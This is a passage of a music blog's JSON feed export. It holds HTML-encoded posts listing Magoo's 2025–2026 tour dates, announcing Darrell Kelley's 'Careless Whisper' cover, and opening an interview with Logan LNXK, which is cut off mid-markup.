font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 14px; font-weight: bold;\"\u003E﻿WINTER\/SPRING\/SUMMER 2025\/2026\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E\u0026nbsp;11.21 Denver, CO • Cervantes’ Masterpiece Ballroom *\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E11.22 Denver, CO • Cervantes’ Masterpiece Ballroom *\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.10 Tulsa, OK • Shrine\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.11 Oklahoma City, OK • Beer City Music Hall\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.12 Fort Worth, TX • Tulips\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.13 Austin, TX • Mohawk (sold out)\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.14 Austin, TX • Mohawk\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E12.31 Buena Vista, CO • Surf Hotel (sold out)\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.15 Telluride, CO • Sheridan Opera House +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.16 Telluride, CO • Sheridan Opera House +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.17 Crested Butte, CO • Center for the Arts +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.18 Crested Butte, CO • Center for the Arts +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.29 Billings, MT • Pub Station +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.30 Bozeman, MT • The ELM +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E01.31 Spearfish, SD • Matthews Opera House\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.06 Winter Park, CO • Devil’s Craft\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.07 Basalt, CO • TACAW – The Arts Campus at Willits\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.12 Jackson, WY • The Virginian Lodge +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.13 Salt Lake City, UT • The Commonwealth Room +\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E\u0026nbsp;02.14 Grand Junction, CO • Mesa Theater\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.18 Louisville, KY • Zanzabar\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.19 Lexington, KY • The Burl\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.21 Nashville, TN • The Blue Room at Third Man Records\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E02.27 - 03.01 Steamboat Springs, CO • WinterWonderGrass\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.12 Bellingham, WA • Wild Buffalo\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.13 Seattle, WA • Sunset Tavern\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.14 Newberg, OR • Newgrass Festival\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.17 Arcata, CA • Humboldt Brews\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.18 Chico, CA • Lost on Main\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.19 Crystal Bay, NV • Crystal Bay Club Casino\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.20 Nevada City, CA • Crazy Horse Saloon\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.21 Nevada City, CA • Crazy Horse Saloon\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.22 Folsom, CA • Folsom Saloon\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.25 Felton, CA • Felton Music Hall\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.26 Berkeley, CA • Cornerstone\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.27 Los Angeles, CA • The Mint\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.28 San Diego, CA • Winstons Beach Club\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E03.29 Phoenix, AZ • Last Exit Live\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222;\"\u003E\u0026nbsp;04.23-25 Baja California, Mexico • BajaWonderGrass\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E05.15-17 Aztec, NM • Tico Time Bluegrass Festival\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222;\"\u003E06.19-21 Swanzey, NH • Northlands Music \u0026amp; Arts Festival\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222;\"\u003E\u0026nbsp;08.07-09 Alta, WY • Grand Targhee Bluegrass Festival\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222;\"\u003E08.13-16 Jensen, UT RiverWonderGrass (sold out)\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E* with Shadowgrass\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: white; color: #403f42; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black;\"\u003E+ with Kitchen Dwellers\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5069181243235003511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5069181243235003511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/magoo-announce-debut-album-what-life.html","title":"Magoo Announce Debut Album What A Life and Big 2026 Tour"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ms1cplyGcDTCWaMJkbcBjzGm_qAqiTsb59_qZaE1tDqYPaYbvX6Cejxwnvhwk8wHddp1yA1WESn9mCVkWvS4HkobQBvIzslV7IE043OaUiXAXDkWdmNc6pDl599qAVoJqSoZI4c5i_Rt2dik06G0SJNlaYrUFNRG_gpHIuB4f5cfoquku3S6AQa6Inhi\/s72-c\/Progressive%20bluegrass%20quartet%20Magoo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-5559925569376529581"},"published":{"$t":"2025-11-18T11:43:00.002-05:00"},"updated":{"$t":"2025-11-18T11:43:22.588-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Darrell Kelley Adds Original Touch to George Michael Classic \"Careless Whisper\""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1L_U-lPSKFRiG-9QHbSEmBm6lpfxgnRWztHXkuvPZ_EKXhsRcaF5dOQW70LvZhMaRg3Ds6ydwxbUdl1xSQXDUL5krmb6AoeNzIv5nSaZe_jH6_NudwUaLe1mXJqgpfKm-ki9xAAbqCxm3QnaLBRHXiD0lPcgwil5hF34jjcat-FBY1nL4IazvZaCZnIb\/s1000\/Darrell%20Kelley%20headshot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1L_U-lPSKFRiG-9QHbSEmBm6lpfxgnRWztHXkuvPZ_EKXhsRcaF5dOQW70LvZhMaRg3Ds6ydwxbUdl1xSQXDUL5krmb6AoeNzIv5nSaZe_jH6_NudwUaLe1mXJqgpfKm-ki9xAAbqCxm3QnaLBRHXiD0lPcgwil5hF34jjcat-FBY1nL4IazvZaCZnIb\/s16000\/Darrell%20Kelley%20headshot.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAcclaimed singer, songwriter, and entrepreneur Darrell Kelley unveils his latest single, a captivating cover of George Michael’s iconic 1984 ballad \"Careless Whisper.\" This soul-infused rendition blends modern production with Kelley’s dynamic vocal range, paying homage to the timeless classic while adding his signature emotional depth. \u003Cbr \/\u003E\u003Cbr \/\u003EDarrell Kelley continues to build his reputation as a versatile artist who isn’t afraid to tackle both beloved classics and socially conscious originals. With “Careless Whisper,” he offers listeners both nostalgia and a fresh take, making it a must-hear release for fans of contemporary soul and R\u0026amp;B.\u003Cbr \/\u003E\u003Cbr \/\u003EClick to \u003Ca href=\"https:\/\/open.spotify.com\/album\/40Fv9VZHwG80XHmQCvbgW8\"\u003EListen on Spotify\u003C\/a\u003E or watch the video below on \u003Ca data-id=\"https:\/\/youtu.be\/XPpBKtGZBEE?si=vYJBPCXlXpy5eIJ0\" data-type=\"link\" href=\"https:\/\/youtu.be\/XPpBKtGZBEE?si=vYJBPCXlXpy5eIJ0\"\u003EYoutube\u003C\/a\u003E.\u003Cbr \/\u003EFollow Darrell Kelly on \u003Ca data-id=\"https:\/\/www.instagram.com\/darrellkelleyofficial\/\" data-type=\"link\" href=\"https:\/\/www.instagram.com\/darrellkelleyofficial\/\"\u003EInstagram\u003C\/a\u003E and \u003Ca data-id=\"https:\/\/www.facebook.com\/profile.php?id=100058104819281\" data-type=\"link\" href=\"https:\/\/www.facebook.com\/profile.php?id=100058104819281\"\u003EFacebook\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"281\" src=\"https:\/\/www.youtube.com\/embed\/XPpBKtGZBEE\" width=\"532\" youtube-src-id=\"XPpBKtGZBEE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5559925569376529581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5559925569376529581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/darrell-kelley-adds-original-touch-to.html","title":"Darrell Kelley Adds Original Touch to George Michael Classic \"Careless Whisper\""}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1L_U-lPSKFRiG-9QHbSEmBm6lpfxgnRWztHXkuvPZ_EKXhsRcaF5dOQW70LvZhMaRg3Ds6ydwxbUdl1xSQXDUL5krmb6AoeNzIv5nSaZe_jH6_NudwUaLe1mXJqgpfKm-ki9xAAbqCxm3QnaLBRHXiD0lPcgwil5hF34jjcat-FBY1nL4IazvZaCZnIb\/s72-c\/Darrell%20Kelley%20headshot.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-2252633737207647130"},"published":{"$t":"2025-11-17T10:44:00.004-05:00"},"updated":{"$t":"2025-11-17T10:44:28.428-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Rising Pop-Country Star Logan LNXK Discusses New Single and More"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAk0iy67HRnDDYhH6zTVY-BRIeMuO5slRl_3tVD_6FeEjCt1RMmVYg6SjXPDlLu_UqVJdfINoUV83VpDMwELu7p3rDBGTqGF_WhEmd1X2gLJJ3ggd4xDz-6PYEK3Lmn0My5JqWRemjm0wYo0FW9ttxtJ9rufO_rAz4EGVrRc3VmgmLAQJp48SQjDMlXk\/s1184\/Logan%20LNXK.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1184\" data-original-width=\"864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAk0iy67HRnDDYhH6zTVY-BRIeMuO5slRl_3tVD_6FeEjCt1RMmVYg6SjXPDlLu_UqVJdfINoUV83VpDMwELu7p3rDBGTqGF_WhEmd1X2gLJJ3ggd4xDz-6PYEK3Lmn0My5JqWRemjm0wYo0FW9ttxtJ9rufO_rAz4EGVrRc3VmgmLAQJp48SQjDMlXk\/s16000\/Logan%20LNXK.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003EWe caught up with rising country star\u0026nbsp;\u003Ca href=\"https:\/\/www.moderndaycountry.com\/2025\/10\/artist-feature-logan-lnxk.html\"\u003ELogan LNXK\u003C\/a\u003E\u0026nbsp;and writer\/producer Joseph \"Jody: Fulton IV to talk about their new single \"Dust on the Dashboard\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHow did you get started in music?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003ELogan LNXK:\u003C\/b\u003E\u003Cbr \/\u003EHonestly, music found me before I found it. I grew up writing poems and journaling feelings I couldn’t say out loud. One day I turned a few lines into lyrics and realized it hit different when I sang it. From that moment, I knew — this wasn’t just something I loved, it was who I was.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"animation-delay: -1ms !important; animation-duration: 1ms !important; animation-iteration-count: 1 !important; color: #62646a; font-family: Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; transition-delay: 0s !important; transition-duration: 0s !important;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EYou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ementioned\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewanting\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebring\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eout\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyour\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estorytelling\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: 